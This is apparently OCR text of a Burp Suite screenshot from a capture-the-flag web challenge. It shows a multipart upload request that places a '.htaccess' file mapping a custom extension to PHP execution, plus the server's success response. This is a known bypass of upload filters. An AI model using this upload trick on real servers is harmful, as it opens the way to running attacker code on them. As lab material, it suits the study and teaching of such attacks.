 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://challenge.nahamcon.c
Request
Pretty Raw Hex \n
1 POST /save_memories.php HTTP/1.1
2 Host: challenge.nahamcon.com:31190
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge.nahamcon.com:31190
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuELrHB7wZ2Iwa94j
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
0 Referer: http://challenge.nahamcon.com:31190/save_memories.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryuELrHB7wZ2Iwa94j
6 Content-Disposition: form-data; name="fileToUpload"; filename=".htaccess"
7 Content-Type: text/plain
8
9 AddType application/x-httpd-php php16
0
1 ------WebKitFormBoundaryuELrHB7wZ2Iwa94j
2 Content-Disposition: form-data; name="submit"
3
4 Submit
5 ------WebKitFormBoundaryuELrHB7wZ2Iwa94j--
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Dec 2022 23:19:34 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Content-Length: 3855
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br>
<br>
<br>
<br>
<h1>
SUCCESS:
</h1>
Your memory has been saved, you can view your photographs here: <a href='.htaccess'>
/uploads/.htaccess
</a>
.
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8" />
16 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
17 <meta name="description" content="" />
18 <meta name="author" content="" />
19 <title>
Say GoodBye
</title>
20 <!-- Font Awesome icons (free version)-->
21 <script src="https://use.fontawesome.com/releases/v6.1.0/js/all.js" crossorigin="anonymous">
</script>
22 <!-- Google fonts-->
23 <link href="
https://fonts.googleapis.com/css?family=Catamaran:100,200,300,400,500,600,700,800,900" rel="
stylesheet" />
24 <link href="
https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i"
rel="stylesheet" />
25 <!-- Core theme CSS (includes Bootstrap)-->
26 <link href="css/styles.css" rel="stylesheet" />
27 </head>
28 <body id="page-top">
Inspector
Request Att
Request Que
Request Boo
Request Coo
Request Hea
Response He